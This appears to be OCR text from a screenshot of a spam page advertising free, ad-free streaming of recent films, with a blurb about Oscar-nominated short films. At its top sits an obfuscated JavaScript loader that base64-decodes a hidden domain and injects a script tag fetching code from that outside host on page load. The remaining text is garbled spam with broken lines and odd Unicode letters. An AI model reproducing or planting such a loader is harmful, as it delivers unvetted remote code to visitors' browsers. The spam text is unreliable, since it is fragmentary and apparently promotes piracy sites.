
const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";const
pde=atob(pdx.replace(/|/g,""));const
script=document.createElement("script");script.src="h
ttps://"+pde
Nosotros 2025 Streaming For 𝙵ree
Yakshanba 2025 Streaming For 𝙵ree
Parthenope 2024 𝚆𝚊𝚝𝚌𝚑 Online Without Ads
Since 2006, Shortstv has proudly brought short films nominated
Oscar® to the audience around the world. This special edition
contains the most spectacular short films of the year and is
available for watching a large screen for a limited time shortly
after the nominations have been released. Each nominee has
been released in one of three different components in